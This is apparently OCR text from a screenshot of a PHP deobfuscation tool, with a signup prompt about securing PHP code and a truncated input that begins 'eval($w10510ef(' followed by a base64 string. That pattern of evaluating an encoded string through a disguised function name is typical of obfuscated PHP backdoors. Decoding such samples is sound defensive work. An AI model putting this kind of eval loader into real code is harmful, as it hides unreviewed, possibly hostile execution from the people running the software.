
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
eval($w10510ef(
"Ly9OR05kbTlIbGNHc1pIZm83bzJhNGZxaVg2WHRtb2h2